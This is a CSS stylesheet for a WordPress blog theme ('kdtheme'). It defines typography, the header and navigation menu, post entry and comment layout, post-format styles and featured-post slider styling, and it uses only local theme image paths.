.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #branding #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #333;
	font: .875em Arial, sans-serif;
	font-weight: 300;
	line-height: 1.625;
}
#page {
	background: #fff url(/wp-content/themes/kdtheme/images/page-bg.gif) repeat-y 0 0;
}

/* Headings */
h1 {
		clear: both;
	font-size: 2.357em;
	font-weight: bold;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
h2,h3,h4,h5,h6 {
	clear: both;
	font-family: 'Akrobat Bold';
}
h1 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 200%;
	font-weight: bold;
}
h2 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 160%;
	font-weight: bold;
}
h3 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 140%;
	font-weight: bold;
}
h4 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 130%;
	font-weight: bold;
}
h5 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 120%;
	font-weight: bold;
}
h6 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 110%;
	font-weight: bold;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd {
	font: 13px monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fff;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #333;
}
input[type=text]:focus,
textarea:focus {
	color: #333;
}
textarea {
	padding: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: #fff url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #053192;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#branding {
	position: relative;
	z-index: 9999;
	background: url(/wp-content/themes/kdtheme/images/header-bg.png) no-repeat 0 0;
}
#branding hgroup {
	padding-top: 35px;
	height: 117px;
}
#site-title a {
	display: block;
	width: 332px;
	height: 83px;
	background: url(/wp-content/themes/kdtheme/images/kd-logo.svg) no-repeat 0 0;
	text-indent: -9999px;
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	line-height: 36px;
	text-decoration: none;
}
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #fff;
}
#site-description {
	position: absolute;
	top: 92px;
	left: 147px;
	color: #ffffff;
	font-size: 17px;
	margin: 0;
	font-family: 'Akrobat Bold', Arial, sans-serif;
}

/* Header links */
#header-links {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0;
	top: -19px;
	right: 40px;
}

#header-links li {
	float: left;
	margin: 0 0 0 10px;
	height: 37px;
	line-height: 37px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}

#header-links li a {
	display: block;
	font-weight: bold;
}

#header-links li.rss a {
	width: 26px;
	background: url(/wp-content/themes/kdtheme/images/feed-icon.png) no-repeat 0 5px;
	text-indent: -9999px;
}

/* =Menu
-------------------------------------------------------------- */

#access {
	background: url(/wp-content/themes/kdtheme/images/nav-bg.png) no-repeat 0 0;
	clear: both;
	display: table;
	margin: 0 -14px;
	width: 932px;
	height: 82px;
}
#access ul {
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	list-style: none;
	margin: 0 0 0 -0.8125em;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
	height: 59px;
	line-height: 59px;
	background: url(/wp-content/themes/kdtheme/images/nav-item-bg.png) no-repeat 100% 0;
}
#access a {
	color: #333;
	display: block;
	height: 59px;
	line-height: 59px;
	text-decoration: none;
	padding: 0 20px;
}
#access .menu > ul > li > a {
	-moz-text-shadow: 1px 2px 1px #fff;
	-webkit-text-shadow: 1px 2px 1px #fff;
	text-shadow: 1px 2px 1px #fff;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 3.333em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #f9f9f9;
	border-bottom: 1px dotted #ddd;
	color: #444;
	font-size: 13px;
	font-weight: normal;
	height: auto;
	line-height: 1.4em;
	padding: 10px 10px;
	width: 168px;
}
#access li li {
	background: transparent none;
	height: auto;
	line-height: normal;
}
#access li:hover > a,
#access ul ul :hover > a,
#access a:focus {
	
}
#access li:hover > a,
#access a:focus {

}
#access ul li:hover > ul {
	display: block;
}
#access li li:hover > a{
	background: #eee;
}
#access .current-menu-item,
#access .current-menu-ancestor,
#access .current_page_item,
#access .current_page_ancestor {
	background-position: 100% -59px;
}

/* Search Form */
#branding #searchform {
	position: absolute;
	top: 3.8em;
	right: 7.6%;
	text-align: right;
}
#branding #searchform div {
	margin: 0;
}
#branding #s {
	float: right;
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
	width: 72px;
	border: 3px solid #5574ad;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	color: #9a9a9a;
}
#branding #s:focus {
	width: 196px;
}
#branding #searchsubmit {
	display: none;
}
#branding .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#branding .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
}
#branding .only-search #s,
#branding .only-search #s:focus {
	width: 85%;
}
#branding .only-search #s:focus {
	background-color: #bbb;
}
#branding .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#branding .only-search + #access div {
	padding-right: 205px;
}


/* =Content
----------------------------------------------- */

#main {
	background: url(/wp-content/themes/kdtheme/images/main-bg.png) no-repeat 0 0;
}
.page-title {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding: 20px 20px 10px 40px;
	margin-top: 4px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 1.071em;
	font-weight: bold;
}
.hentry,
.no-results {
	position: relative;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.hentry {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
}
.hentry:first-child {
	background: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-header,
.entry-content {
	margin: 0 60px 0 40px;
}
.entry-title {
		font-family: 'Akrobat Black';
	clear: both;
	font-size: 2.357em;
	font-weight: 900;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
.entry-title,
.entry-title a {
	color: #000;
	text-decoration: none;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #000;
}
.entry-meta {
	color: #666;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-header .entry-meta {
	position: absolute;
	top: 22px;
	left: -25px;
	width: 51px;
	height: 60px;
	background: url(/wp-content/themes/kdtheme/images/entry-meta-bg.png);
	font-weight: bold;
}
.entry-header .entry-meta .month-year {
	display: block;
	color: #fff;
	text-align: center;
	padding-top: 1px;
	font-size: .786em;
	text-transform: uppercase;
}
.entry-header .entry-meta .date{
	display: block;
	color: #fff;
	text-align: center;
	font-size: 2.143em;
	color: #333;
	padding-top: 10px;
}
.entry-header .entry-meta a:hover,
.entry-header .entry-meta a:hover .date,
.entry-header .entry-meta a:hover .month-year {
	text-decoration: none;
}
.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	color: #000;
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
footer.entry-meta {
	clear: both;
	overflow: hidden;
	position: relative;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 25px 58px 40px;
}
footer.entry-meta .author-info a {
	font-weight: bold;
}
footer.entry-meta .author-info img{
	float: left;
}
footer.entry-meta .author-info .author-description {
	float: left;
	margin-left: 10px;
	color: #666;
}
footer.entry-meta .cat-links,
footer.entry-meta .tag-links {
	float: right;
	max-width: 300px;
	margin-right: 30px;
	text-align: right;
}
footer.entry-meta .cat-links a,
footer.entry-meta .tag-links a {
	display: block;
	*zoom: 1;
	display: inline-block;
	text-align: right;
	background: url(/wp-content/themes/kdtheme/images/tag-icon.png) no-repeat 0 0;
	padding-left: 23px;
	color: #666;
	margin: 0 0 3px 10px;
}
footer.entry-meta .entry-social {
	position: absolute;
	right: 54px;
	bottom: 10px;
}
footer.entry-meta .comments-link,
footer.entry-meta .share {
	float: left;
	margin: 0 0 0 10px;
	height: 42px;
	line-height: 42px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}
footer.entry-meta .comments-link {
	width: 26px;
	background: #fff url(/wp-content/themes/kdtheme/images/post-comment-bubble.png) no-repeat 4px 5px;
	text-align: center;
}
footer.entry-meta .comments-link a {
	color: #fff;
	font-weight: bold;
	-moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	-webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
}
footer.entry-meta .share a {
	float: left;
	background: url(/wp-content/themes/kdtheme/images/post-social-icons.png) no-repeat 0 0;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	margin-top: 13px;
}
footer.entry-meta .share a.facebook {
	background-position: -22px 0;
	margin-left: 5px;
}
footer.entry-meta .edit-link {
	position: absolute;
	left: 34px;
	bottom: 8px;
}
footer.entry-meta .fb-like {
	float: left;
	margin-top: 4px;
}
footer.entry-meta .twitter-share-button {
	float: left;
	margin-top: 11px;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #fff;
	margin-bottom: 1em;
	max-width: 96%;
	padding: 9px;
	border: 1px solid #d0d0d0;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-size: .857em;
}
.wp-caption .wp-caption-text {
	padding: 6px 4px 0;
	margin: 0;
	position: relative;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 0 none;
	text-decoration: none;
}
.wp-caption img {
	border-color: #eee;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	padding: 0 0 4.2em 40px;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
}
#author-avatar {
	float: left;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	width: 300px;
	margin-left: 10px;
}
#author-description h2 {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	margin: 2px 0 3px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* Singular content styles for Posts and Pages */
.singular .hentry {
	border-bottom: none;
	position: relative;
}
.singular.page .hentry {
	
}
.singular .entry-title {

}
.singular .entry-title,
.singular .entry-header .entry-meta {
	
}
.singular .entry-header .entry-meta {
	
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
	width: 33%;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 50px;
	position: absolute;
	right: auto;
	top: 80px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image p,
.indexed.format-image p img {
	margin-bottom: 0;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	margin-top: -7px;
	padding: 20px 30px;
	overflow: hidden;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 11px;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #111;
	font-size: 16px;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
